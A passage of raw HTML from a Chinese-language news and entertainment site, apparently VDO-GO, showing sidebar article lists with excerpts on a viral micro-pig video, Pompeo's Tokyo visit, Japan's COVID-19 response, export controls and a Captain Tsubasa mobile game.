                                </a></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_48_697b4b3f72b4e_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//vdo-go.com/ads300zodi.php" width="300" height="300" frameborder="0">
</iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_49_697b4b3f72d29_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_49_697b4b3f72d29" ><script>var block_td_uid_49_697b4b3f72d29 = new tdBlock();
block_td_uid_49_697b4b3f72d29.id = "td_uid_49_697b4b3f72d29";
block_td_uid_49_697b4b3f72d29.atts = '{"custom_title":"\u71b1\u9580","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_49_697b4b3f72d29_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_49_697b4b3f72d29_rand","tdc_css_class_style":"td_uid_49_697b4b3f72d29_rand_style"}';
block_td_uid_49_697b4b3f72d29.td_column_number = "1";
block_td_uid_49_697b4b3f72d29.block_type = "td_block_7";
block_td_uid_49_697b4b3f72d29.post_count = "5";
block_td_uid_49_697b4b3f72d29.found_posts = "155";
block_td_uid_49_697b4b3f72d29.header_color = "#";
block_td_uid_49_697b4b3f72d29.ajax_pagination_infinite_stop = "";
block_td_uid_49_697b4b3f72d29.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_49_697b4b3f72d29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">熱門</span></h4></div><div id=td_uid_49_697b4b3f72d29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8091/" rel="bookmark" class="td-image-wrap" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8091/" rel="bookmark" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出">再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8088/" rel="bookmark" class="td-image-wrap" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/616941353e2a6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8088/" rel="bookmark" title="文化自信！中國版《公主連結》全面中文化、修改角色立繪">文化自信！中國版《公主連結》全面中文化、修改角色立繪</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8084/" rel="bookmark" class="td-image-wrap" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/ffd1758c1b07b9360f4d1aad4227765e-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8084/" rel="bookmark" title="毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬">毛孩誤吞異物掛急診！　催吐嘔出「粉色姐夫」 全場瞬間尷尬</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8081/" rel="bookmark" class="td-image-wrap" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8081/" rel="bookmark" title="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～">小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8078/" rel="bookmark" class="td-image-wrap" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/615fb83ddbf48-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8078/" rel="bookmark" title="活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審">活的再老也難逃屠殺責任! 德百歲前納粹因涉嫌殺害逾3500人受審</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_50_697b4b3f74357_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_50_697b4b3f74357" ><script>var block_td_uid_50_697b4b3f74357 = new tdBlock();
block_td_uid_50_697b4b3f74357.id = "td_uid_50_697b4b3f74357";
block_td_uid_50_697b4b3f74357.atts = '{"custom_title":"\u5c0f\u7de8\u63a8\u4ecb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_50_697b4b3f74357_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_50_697b4b3f74357_rand","tdc_css_class_style":"td_uid_50_697b4b3f74357_rand_style"}';
block_td_uid_50_697b4b3f74357.td_column_number = "1";
block_td_uid_50_697b4b3f74357.block_type = "td_block_21";
block_td_uid_50_697b4b3f74357.post_count = "5";
block_td_uid_50_697b4b3f74357.found_posts = "155";
block_td_uid_50_697b4b3f74357.header_color = "#";
block_td_uid_50_697b4b3f74357.ajax_pagination_infinite_stop = "";
block_td_uid_50_697b4b3f74357.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_50_697b4b3f74357);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">小編推介</span></h4></div><div id=td_uid_50_697b4b3f74357 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7517/" rel="bookmark" class="td-image-wrap" title="小萌豬噠噠噠踩踏球球　輕巧靈活穿過東京站閘門萌翻網！"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/09/5f7151f83eda6-150x150.jpg"   alt="" title="小萌豬噠噠噠踩踏球球　輕巧靈活穿過東京站閘門萌翻網！" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7517/" rel="bookmark" title="小萌豬噠噠噠踩踏球球　輕巧靈活穿過東京站閘門萌翻網！">小萌豬噠噠噠踩踏球球　輕巧靈活穿過東京站閘門萌翻網！</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    好迷你好可愛啊！日前網路上瘋傳一段影片，一隻小豬遠遠踏著球球，踩著雀躍的步伐，嘴上還咬著在日本搭車必備的西瓜卡，一路輕鬆穿越閘門。走近時還不忘抬頭看一下鏡頭，可愛的模樣瞬間萌翻所有人！

先來看看這段影片。

網友一看都被萌翻表示：「這麼可愛可以嗎？」、「豬豬你沒逼卡啊，逃票啊」、「誰家豬離家出走了」、「很想立即抱走……那張西瓜卡（？）」、「好聰明的豬豬」。

影片中的小豬看似真實，其實是推特主一手創造出來的動畫小萌豬「Pinky」！不只是這段影片，推主也將Pinky的形象融入在生活中，在推特中隨處可見牠的可愛身影，不論是坐著、趴著、躺著，或是在睡搞搞，Pinky毛茸茸又粉嫩的模樣實在讓人忍不住直呼好可愛！有興趣也不妨去推特看看更多Pinky的身影唷！

啊～讓人好想捏的屁屁～（圖／Twitter@micropig_Pinky）



偷偷趴著睡搞搞也好可愛。（圖／Twitter@micropig_Pinky）



搗亂也沒關係啦～Pinky這麼萌，什麼都可以無罪！（圖／Twitter@micropig_Pinky）

                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7657/" rel="bookmark" class="td-image-wrap" title="蓬佩奧抵日 美擬設亞洲北約抗陸"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/10/B03A00_P_06_02-150x150.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2020/10/B03A00_P_06_02-150x150.jpg 150w, http://vdo-go.com/wp-content/uploads/2020/10/B03A00_P_06_02-648x645.jpg 648w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="蓬佩奧抵日 美擬設亞洲北約抗陸" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7657/" rel="bookmark" title="蓬佩奧抵日 美擬設亞洲北約抗陸">蓬佩奧抵日 美擬設亞洲北約抗陸</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    美國國務卿蓬佩奧昨晚抵達日本東京參加美日印澳四國外長會議。美國之音報導表示，蓬佩奧稱希望四國外長會談會有「重大宣布」，而蓬佩奧在登機出發前強調，他曾和總統川普進行長時間的交談，川普給他具體的最新指示。據了解，美國可能利用這次機會，宣布在印太建立「亞洲北約聯盟」或類似安全組織，「共同合作對抗中國」。

蓬佩奧在登機前接受媒體訪問時，有記者問他，是否有機會順道訪問台灣，蓬佩奧並未正面回應。不過，他表示，啟程前和整個國安團隊一起與在醫院治療的總統進行電話會議，川普因而可充分掌握全球局勢的最新發展。

蓬佩奧還說，川普特別對他這次日本之行做出「最新指示」，他期待執行這些指示，並正為可能發生的一切事情做好準備，蓬佩奧表示，在會談中川普情緒高昂，但拒絕透露談話的內容。

他強調，美國為美日印澳四邊合作機制做出了長時間的準備。四國外長將著重討論印太地區面臨的緊迫議題。華盛頓希望這次四邊合作機制外長會議可以取得重大成果，並做出影響區域安全穩定的重要聲明。不過，四方在擬定相關方案後還需要與本國領導人磋商和再確認，確保方案能夠被正確理解和執行。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7920/" rel="bookmark" class="td-image-wrap" title="日本是防疫敗戰國 台灣怎樣才不會淪為日本第二？"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/05/609cbf3eebae9-150x150.jpg"   alt="" title="日本是防疫敗戰國 台灣怎樣才不會淪為日本第二？" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7920/" rel="bookmark" title="日本是防疫敗戰國 台灣怎樣才不會淪為日本第二？">日本是防疫敗戰國 台灣怎樣才不會淪為日本第二？</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    台灣疫情也開始緊張了，開始出現社區感染，雖然人數還不是那麼多，疫情指揮中心也表示大多找到感染源等，但是今年開始在各國蔓延的新冠病毒已經大多是變種的，如日本也已超過9成，重症化速度加倍，措手不及，才會造成日本近日每天死100多人，大阪13日還死了55人等，死亡率超過印度，甚至死亡人數算不清楚，或如人口195萬的札幌市13日確診超過500人，處處醫療崩潰，而且年輕人相繼重症化、死亡，日本是戴口罩、消毒或是社交距離的維持絕不輸給台灣的公衛大國，顯然是疫情不斷大爆發中的防疫敗戰國，台灣怎樣才不會淪為日本第二？


日本人戴口罩及消毒不輸台灣，卻成防疫敗戰國，台灣不能掉以輕心。 圖:劉黎兒攝影


台灣雖然一年多來是國際防疫模範生，一直生活在安心幸福的平行時空裡，但病毒以及疫情這一年多來，病毒已經發生很多變化，台灣這一波的病毒不會也跟著駐足忘時的，而是與時俱進的強力的變種病毒的可能性很高，此外無症狀帶原者非常多，也因此必須有許多重要精準的對策，否則即現在有使有相當充分新冠醫療能源的台灣．也很快會被人數幾何的成長耗盡的！應該記取日本的教訓，才會下場跟日本一樣慘。

許多專家如北醫胸腔科中心主任周百謙指出台灣或許在3、4月已經潛在性社區感染，台灣社會原本也還有些難以掌控對象如外籍勞動者、偷渡客等等，也才會入境台灣時雖持陰性證明以及隔離，但在台灣逗留後返回自己的國度時，卻測出有陽姓等；或是台灣雖然勤戴口罩，但戴法有問題，或公共環境沒有多加注意，也未掌握無症狀帶原者等，或是因為PCR採檢的確認與公布需要48小時等等，許多台灣至今不需要好好面對的問題，如果不正視的話，一下就可能導致台灣醫療崩盤的。

日本疫情這麼慘，主要都是因為從去年起，自民黨政權期待習近平來訪以及貪圖陸客，到去年3月9日為止放任2百多萬陸客進入日本大舉散播傳染，其後又不斷為了東奧，至今東京等還靠少篩以及不計住進加護病房的重症者人數來壓低確診人數以及重症者人數，即使如此，人不斷死亡，是掩蓋不住的，日本在5月上旬確診人數又再度躍升到7千人，重症者人數每天不斷更新，大阪等地重症者人數一直超過重症者病床，或如京都也有20幾歲的男性重症卻在家無法呼吸而告死亡。

從日本失敗慘狀以及許多專家的反省與批判，可以歸納出台灣今後也必須慎防以及加強的：

1.必須擴大PCR檢測能力及加速確認能力，至少多採用PCR以外的採檢方式，例如針對新冠病毒的「抗原」與「抗體」檢測的試劑來快篩，早點檢查出無症狀帶原者，一小時就得出結果,需不需要進一步PCR檢測，屆時主治醫師再來判斷，至少可以讓這些帶原者不再繼續去傳染他人。


日本共產黨從去年就一直主張增加PCR檢查，才能安心，政黨支持率也因此大為提高 圖:劉黎兒攝影


日本日本最高新冠對應組織的政府分科會（新冠病毒感染病對策分科會）會長尾身茂５月７日才在菅義偉的記者會裡呼籲要多加利用廉價又快速的抗原檢查來防止變形病毒不斷擴散！但大家都覺得這呼籲來得太慢了，大阪現在亡羊補牢，也拼命用抗原檢查來快篩，以防許多人不自覺在擴散傳染。

台灣現在PCR檢測價格高達3000－6000元，而且台灣PCR採檢能量也就不過1天1萬人，也因此許多主治醫師不會積極建議作採檢，像是基隆女性確診前已經到醫院看病5次了，直到相當惡化後才採檢；而且採檢後需要48小時後才由疫情指揮中心發布，在這期間就可能會導致傳染的擴大。

2.台灣除了應善用抗原檢查外，為了面對未來開國的需要，也必須提高PCR檢測能力，尤其邊境如果自己不普篩的話，很難防堵各種劇毒的變種病毒的流入！原本病毒數較少的島國採取疫調方式防疫是OK的，台灣至今也因此成功，但因為無症狀或輕症帶原者大增，廣篩還是必須的，尤其對入境者應篩檢，不能只靠隔離或各自提出的PCR證明。

PCR檢測能量是越培養越高的，現在PCR檢測的方法、機器以及費用也跟一年前大不同了，日本有理化研等開發的PCR檢測，只需1980日圓，也跟一年前很不相同了。

3.及早廣篩才能阻斷傳染，防止醫療崩潰，如果快篩出無症狀或輕症帶原者，是否真的需要隔離，或許普通負壓病房就OK，不需佔用隔離負壓病房等，否則再多床的隔離負壓病房一下就滿床了，而事實上卻有許多帶原者在外面趴趴走！快速篩檢也可防止普通肺炎者佔用負壓病房。

4.日本很大的失敗是即使確診，卻放任居家自主隔離，或是境外客入境後在機場附近旅館隔離等，並未真正嚴格管理，這些隔離都可以隨意出門吃飯等，雖然對入境者有APP管理，但對於擅自外出或關機等，都僅以電子信函警告而已，一天發出300多封警告函給入境者，其他居家自主隔離者人數更多，完全失控！也因此許多傳染是如此散播出去的。

5.死亡人數增加的原因是重症速度加倍，各地都措手不及，重症化後如果沒有獲得重症者對待，如套上人工呼吸器或接上葉克膜等，很容易就死亡，發生在關西地區的就是如此，而且年輕人重症化比例很高，超乎想像，至今都覺得高齡者較危險，年輕病患很容易遭忽視，因此20幾歲、30幾歲都出現居家待機中死亡的例子。

6.日本新冠對應病床不足，製造醫療崩潰惡性循環；像大阪等關西地區至今還有1萬7千人確診卻無法住進醫院，一直在待機中，無法得到治療，也有許多人因此從中症轉為重症而告死亡；病床數確保或是療養飯店等確保也是很重要的課題。

7.日本從去年起因為各處醫院或高齡者設施處處發生院內感染，死亡人數驚人，死亡半數是此類感染造成的；也因此不斷加強管制如全面謝絕探望以及定期PCR檢測，但也還是會發生院內感染，很多是設施工作人員從外部帶入的。

現在大部分醫院都另外在院外停車場或能分流的病棟設立「發燒門診（發熱外來）」以防造成院內感染，這是連普通小診所都如此，若無法分隔，就只好一開始就拒絕發燒病患，但也造成許多求醫不得其門而入的悲劇。

8.日本防疫慘敗的一大原因是疫情嚴重卻還慢吞吞打疫苗；雖然台灣至今其實是無須打疫苗的安全國度，也不必著急，不必去打未必安全、未必有效的中國疫苗等，但如果要開國，或是國人要出國，因為國際逐漸採取疫苗護照方式，也只好打疫苗；現在安全的疫苗入手逐漸會比較容易，政府也只好多加費心費力，才不至於因為隨時可能出現的社區感染而提心吊膽。




日本所謂「口罩聚餐」是在餐廳也隨時要戴口罩   圖:劉黎兒攝影

                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7533/" rel="bookmark" class="td-image-wrap" title="怕技術遭他國軍事利用！日本擬聯合歐美規範出口管制新規"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/09/5f72b8814beb1-150x150.jpg"   alt="" title="怕技術遭他國軍事利用！日本擬聯合歐美規範出口管制新規" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7533/" rel="bookmark" title="怕技術遭他國軍事利用！日本擬聯合歐美規範出口管制新規">怕技術遭他國軍事利用！日本擬聯合歐美規範出口管制新規</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    繼美國後，日媒報導，日本政府也計劃攜手歐美強國針對四大科技關鍵領域建立新的出口規範，目標在2021年提出，避免這些先進技術被用在軍事用途。

由於擔心出口給中國的先進技術會被用在軍事方面，美國已率先對華為祭出禁令。今年一月，美國商務部也宣布，企業若從美國對海外（加拿大除外）出口特定地理空間影像軟體（涵蓋軍用或民用感應器、無人機與人造衛星的目標辨識程序自動化軟體），必須獲得政府許可。

《日經新聞》報導，跟隨美國的腳步，日本政府也計劃聯合美國、德國、英國、荷蘭等國，針對AI／機器學習、量子電腦、生物科技和極音速等四大領域共同制定出口管制新規。之所以這麼做，主要是考量到上述技術若被用在軍事方面，將提高武器瞄準的精準度及暗號的解讀力，恐危害國際安全。

日媒指出，目前全球各國依照出口管制對象不同，分別參與了多個出口管制聯盟，並定期開會討論。考量到這些出口管制協議無論是與會國家或針對對象都非常分散，要做出決定很花時間，因此日本鎖定以美國為主、擁有先進技術的歐美國家，設定一個各國共同參與的合作主旨，以便加速推動出口管制項目。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://vdo-go.com/7638/" rel="bookmark" class="td-image-wrap" title="足球小將新作手遊《TSUBASA＋》事前登錄全球同步展開"><img width="150" height="150" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2020/10/118535993_661349527834608_3113915023109507159_o-1-150x150.jpg"   alt="" title="足球小將新作手遊《TSUBASA＋》事前登錄全球同步展開" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7638/" rel="bookmark" title="足球小將新作手遊《TSUBASA＋》事前登錄全球同步展開">足球小將新作手遊《TSUBASA＋》事前登錄全球同步展開</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                                                        </div>

                <div class="td-excerpt">
                    新作手遊《TSUBASA＋》官方今天宣佈，邀請到西甲球隊巴塞隆納傳奇球星 安德烈斯·伊涅斯塔 擔任遊戲代言人，並於即日起開始全球事前登錄活動！



《TSUBASA+》是一款以《足球小將》為主題的位置情報手機遊戲，玩家可以使用電話上的 GPS 定位系統在遊戲中的地圖上走動，用自己的原創角色再加上《足球小將》中的人氣角色組成 3 人隊伍，與其他玩家進行比拼。



事前登錄方面，官方會按全球登錄人數送出各種遊戲道具獎勵，包括「移動糖果」、「TG 貨幣」、「黃金加速器 S」、「菁英支援者」等，參加預約註冊活動的玩家更可獲得「持有技能」的安德烈斯‧伊涅斯塔！



《TSUBASA＋》預定 9 月 30 日於歐洲地區率先發行，並於 10 月 15 日在日本，台灣，香港，新加坡等亞洲地區國家推出。                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC -->
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script>
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins>
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-09-25T13:01:54+00:00"><meta itemprop="dateModified" content="2021-09-23T13:02:14+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://vdo-go.com/8062/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="VDO-GO"></span><meta itemprop="headline" content="《暗黑破壞神II：獄火重生》開發團隊訪談：上市初期不支援跨平台遊玩"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg"><meta itemprop="width" content="930"><meta itemprop="height" content="584"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_27_697b4b3f77b44" class="tdc-zone"><div class="tdc_zone td_uid_51_697b4b3f77b80_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_697b4b3f77b80_rand {
                    min-height: 0;
                }
</style><div id="td_uid_28_697b4b3f77cb9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_52_697b4b3f77cf3_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
